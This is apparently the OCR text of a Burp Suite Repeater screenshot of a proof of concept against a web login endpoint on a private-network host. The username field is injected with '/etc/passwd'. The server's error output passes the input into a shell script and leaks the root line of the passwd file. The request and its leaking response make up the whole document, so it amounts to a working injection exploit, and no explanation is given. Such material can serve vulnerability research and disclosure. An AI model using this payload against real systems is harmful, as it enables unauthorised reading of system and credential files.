 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: https://10.1.20.2:8443 ?
Request
Raw Params Headers Hex
POST /login HTTP/1.1
Host: 10.1.20.2:8443
Connection: close
Content-Length: 47
Accept: application/json, text/javascript, */*; q=0.01
Origin: https://10.1.20.2:8443
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.87
Safari/537.36
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Referer: https://10.1.20.2:8443/module/login/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: lang=cn;
op=login&username= /etc/passwd &password=
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: text/json;charset=utf-8
Date: Fri, 08 Nov 2019 04:19:36 GMT
Connection: close
Content-Length: 571
{"err":"grep: cat: No such file or directory\ngrep: :: No such file or
directory\n/opt/tsce4/tomcat8/webapps/tsce4/WEB-INF/classes/script/userAuth.sh: line 15: [: too many
arguments\ngrep: cat: No such file or directory\ngrep: :: No such file or directory\n File \"<string>\", line 1\n from
crypt import crypt;print crypt( "$1$/etc/passwd:root:x:0:0:root:/root:/bin/bash\n
\nSyntaxError: EOL while scanning string literal\n","exitcode":2,"out":"incorrect
password\nerror:2\n"}
? < + > 123 0 matches
704 bytes | 219 millis